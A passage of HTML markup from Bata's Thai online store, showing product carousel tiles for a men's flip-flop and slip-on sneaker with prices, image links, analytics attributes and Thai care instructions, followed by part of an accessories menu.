https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8719414">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8719414"
        data-analytics-product-id="524M_2024_8719414"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html"
        aria-labelledby="brand-524M_2024_8719414 product-524M_2024_8719414-name product-524M_2024_8719414-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8719414-name">
            Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2024_8719414-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" aria-label="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8286849">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8286849"
        data-analytics-product-id="524M_2024_8286849"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html"
        aria-labelledby="brand-524M_2024_8286849 product-524M_2024_8286849-name product-524M_2024_8286849-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8286849-name">
            Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849
        </div>
        <span class="sr-only" id="product-524M_2024_8286849-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="รองเท้าสนีคเกอร์ แบบผูกเชือก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B9%80%E0%B8%82%E0%B9%87%E0%B8%A1%E0%B8%82%E0%B8%B1%E0%B8%94/" aria-label="เข็มขัด">
                <span class="cc-menu__thirdLevel__title">เข็มขัด</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="อุปกรณ์ดูแลรองเท้า">
                <span class="cc-menu__thirdLevel__title">อุปกรณ์ดูแลรองเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%